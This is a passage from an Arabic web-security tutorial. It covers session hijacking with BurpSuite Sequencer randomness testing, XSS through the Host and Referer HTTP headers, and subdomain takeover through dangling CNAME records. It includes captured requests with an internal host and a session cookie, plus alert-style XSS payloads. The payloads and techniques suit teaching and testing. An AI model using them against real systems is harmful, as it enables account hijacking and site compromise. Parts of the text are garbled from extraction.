- النوع الثاني هو الجلسات الغير الدائمة non-Persistent وهي التي تنتهي بمجرد إغلاق<br>المستخدم للمتصفح, في كلا النوعين يتم تعريف رقم جلسة Session ID للمستخدم, رقم الجلسه هذا يستخدم لمعرفة متغيرات المستخدم الذي يرسلها او يستقبلها خلال جلسته على نظام , هذا الرقم ينشئ عادة بشكل إفتراضي من لغة البرمجة التي تستخدمها من خلال رقم<br>أي بي IP المستخدم وقت الجلسه يدمج معها بعض المتغيرات الاخرى.
- بعض المبرمجین یكتفي بتولید ھذا الرقم بشكل إفتراضي دون ان یسعى لتشفیره او إضافة المزید من العوامل علیھ لجعل عملیة التولید الاجباریة او إعادة التولید لھ تكون صعبة, وھنا تكمن المشكلة حیث یقوم المخترق بمحاولة تولید رقم الجلسة بمعرفة بعض المعطیات اللحظیة و یرسلھا عن الطریق Request HTTP الى نظام الذي یقراء رقم الجلسھ ویقارنھ برقم الجلسه الموجود لديه في ذاكرة , فإذا تطابق, فهذا يعني من وجهة نظر النظام ان<br>المختر ق هو المستخدم الحقيقي.

ثغرة ال Hijacking Session) تكملھ...)

- ویمنحھ بذلك حق الوصول لمنطقة المستخدم الخاصة اي حسابھ البنكي على سبیل المثال , الجدیر بالذكر ان ھجمات الــ XSS یمكن ان تستخدم للإستلاء على الجلسات وذلك عن طریق تمریر كود جافا سكریب للنظام یقوم بقراءة رقم الجلسة المستخدم وإرسال هذا الرقم<br>للمخترق...
	- الحمایة من ھذه الثغرة
	- حاول تشفیر رقم الجلسة وتعقیدھا قدر المستطاع.
	- إستخدام الــ SSL لتشفیر البیانات الحساسة المرسلة والمستقبلة من و الى نظامك.
- بر مجيا قم بإنهاء اي جلسه يمضـي عليها وقت كافي تقدر بأن المستخدم خلالها قد انتهى فعلا<br>من عمله خلالها او انه قد ترك شاشة النظام مفتوحة ولم يعد يستخدمها.
	- حصن نظامك ضد ھجمات الــ XSS

#### Session ID ال لتنبؤ BurpSuite Sequencer إداة

```
Request to https://helpdeskt.tanmeyah.lan:8181 [10.132.0.202]
                              Intercept is on
    Forward
                   Drop
                                               Action
      Params | Headers |
                       Hex
 Raw
GET /helpdesk/get ip.jsp?branch = -- &owner = -- HTTP/1.1
Host: helpdeskt.tanmeyah.lan:8181
Connection: close
sec-ch-ua: "Google Chrome"; v="89", "Chromium"; v="89", "; Not A Brand"; v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
custom-header: helpdesk
Accept: */*Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://helpdeskt.tanmeyah.lan:8181/helpdesk/report ip address.jsp
Accept-Encoding: gzip, deflate
Accept-Language: en-US, en; q=0.9
Cookie: JSESSIONID=4772a365178cd5f874eb660bb528;
```
#### Session ID ال لتنبؤ BurpSuite Sequencer إداة • نقوم بحذف ال Cookie من ال request ثم ارسال request الى Sequencer

```
Request to https://helpdeskt.tanmeyah.lan:8181 [10.132.0.202]
                              Intercept is on
    Forward
                   Drop
                                               Action
 Raw | Params | Headers | Hex
GET /helpdesk/get_ip.jsp?branch = -- & owner = -- HTTP/1.1
Host: helpdeskt.tanmeyah.lan:8181
Connection: close
sec-ch-ua: "Google Chrome"; v="89", "Chromium"; v="89", "; Not A Brand"; v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
custom-header: helpdesk
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://helpdeskt.tanmeyah.lan:8181/helpdesk/report ip address.jsp
Accept-Encoding: gzip, deflate
Accept-Language: en-US, en; q=0.9
```




• ثم الضغط على زر ال Capture Live للتقاط ال Cookies حیث بعد ما یلتقط اكثر من 100 قیمة لل Cookie نقوم بالضغط على زر now Analyze لمعرفة إذا كان بإمكننا تنبؤ قیمة ال Cookie او لا



• حیث فی مثالنا هذا قیمة ال Cookie صعب ان تنبؤ لان Randomness = Very Good

Character-level analysis Bit-level analysis **Analysis Options** Summary

#### **Overall result**

The overall quality of randomness within the sample is estimated to be: very good. At a significance level of 1%, the amount of effective entropy is estimated to be: 78 bits.

Note: Character-level analysis was not performed because the sample size is too small relative

### تم بحمد الله انتھاء الفصل الثامن عشر

# الفصل التاسع عشر ثغرات ال Headers HTTP

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

### ثغرات ال Headers HTTP

- الكثیر من مختبري الاختراق الیدوي یعتمدون على header HTTP في ارسال واستقبال الطلبات لفھم ما یجري في الطلب والرد على الطلب من السیرفر .
- الیوم سنشرح اھم العناصر الموجودة في الطلب وفي الرد والتي ستساعدك في فھم واكتشاف الثغرات المتعلقة بتطیقات الویب كما یمكن ان تكون نوع من ال Input القابلة للاختراق . http://localhost/labs/header.php

 $HTTP/1.1 \quad \lor$ 

HTTP Headers(Fix By www.Danyial.com)

Host: localhost

GET

User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive If-Modified-Since: \*

• لنحلل طلب عادي الى localhost

# ثغرات ال Headers HTTP) تكملھ...)

- ال HOST
- في أكثر الأحیان یستخدم المبرمجون ھذا العنصر في الصفحة لكي یستدعوا الروابط بدون تكرار اسم الموقع في البرمجة عن طریق معرفتھ من ال HOST حیث یوجد ھنا سؤال : من أین عرف السیرفر ما ھو الرابط المطلوب ؟
- الجواب : في الطلب الاصلي حین تذھب الى الموقع سوف یقوم المتصفح باضافة اسم الموقع الى الطلب في HOST  $\infty$ Live HTTP Replay(Fix By www.Danyial.com)

**HTTP/1.1** 

- الآن نقوم بعمل اختبار اختراق لثغرة XSS
	- لو نغیر الطلب عن طریق اداة
	- : كالتالي live HTTP header

HTTP Headers(Fix By www.Danyial.com)

http://localhost/labs/header.php

Host: "><img src=x onerror=alert('isecur1ty')> User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate

- Connection: keep-alive
- If-Modified-Since: \*

**GET** 

ثغرات ال Headers HTTP) تكملھ...)

#### • سوف یقوم السیرفر بقراءة ال HOST وسوف یظھره بالصفحة وتحصل على ثغرة XSS



### ثغرات ال Headers HTTP) تكملھ...)

- REFERER •
- الريفيرر هو مهم جداً في البرمجيات والكثير من المبرمجين يعتمدون عليه في العودة المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ال<br>والمستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ا للصفحات السابقة او معرفة الصفحة التي أتى منھا الزائر لغرض التحلیل والاحصاء ، كمثال :
	- لو دخلت لھذه الصفحة عن طریق Google، سیكون الطلب والصفحة كالاتي :

ثغرات ال HTTP Headers (تكمله...)



ثغرات ال HTTP Headers (تكمله...)

• لو غيرنا قيمة ال REFERER الى ;(/javascript:alert('isecur1ty') سوف يتم اظهار الرابط كجافا سكربت ويتم تطبيقه بمجرد الضغط على الرابط



### تم بحمد الله انتھاء الفصل التاسع عشر

# الفصل العشرین ثغرة ال Takeover Subdomain

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

### ثغرة ال Takeover Subdomain

- ال CNAME ھو Record DNS وھو أختصار (Name Canonical (وھو یعتبر أسم مستعار (Alias) للأسم الحقيقي, أي بمعنى أدق عندما يكون مثلا لدينا null.test.comال Record CNAME الخاص بھ ھو com.herokuapp123.iamtest اي یعني أن فمثلا iamtest123.herokuapp.com إلى یشیر subdomain ھو null.test.com عندما تعدل على شيء في iamtest123.herokuapp.com او مثلا رفعت ملف سوف یتعدل وییكون مرفوع ایضا في com.test.null
	- كیفیة استخراج CNAMEالخاص في Subdomain
		- للویندوز تستطیع عن طریق أمر nslookup

nslookup syed.subdomain-takeover.tk

ثغرة ال Takeover Subdomain) تكملھ...)

dig @8.8.8.8 syed.subdomain-takeover.tk CNAME

- للینكس تستطیع عن طریق أمر dig
- ماھي ثغرة Takeover Subdomain
- ھي ثغرة من نوع misconfiguration لل Record DNS CNAME
- غیر واضح ؟ دعني أعطيك سيناريو شرح أفضل, مثلا هناك شركة ما انشأت subdomain وال Record DNS CNAME یشیر الى أحد الخدمات السحابیة المقدمة منھ AWS او Heroku الخ.. لكن مع مرور الوقت أتحذف ھذا CNAME او انتھت صلاحیتھ لكن المصیبة ھي عندما ینسی المسؤول تغییره او تجدیده ! فیقوم المهاجم بتسجیل حساب جدید في AWS او Heroku<br>(یجب ان یکون نفس external service فمثلاً لو کان AWS تسجل في AWS لو کان heroku تسجل في heroku لو كان Github تسجل في Github (وعندما یسجل المھاجم (یجب ان یكون نفس service external فمثلا لو كان AWS تسجل في AWS لو كان یذھب لتسجیل الأسم المنتھي او المحذوف كأنھ أسم جدید وھنا یستطیع التحكم بال subdomain الذي انشأتھ الشركة وھذه تسمى Takeover Subdomain

